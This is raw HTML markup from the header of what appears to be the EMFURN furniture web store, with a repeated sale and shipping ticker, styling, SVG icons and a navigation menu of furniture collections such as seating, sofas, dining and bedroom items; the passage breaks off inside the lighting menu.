                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
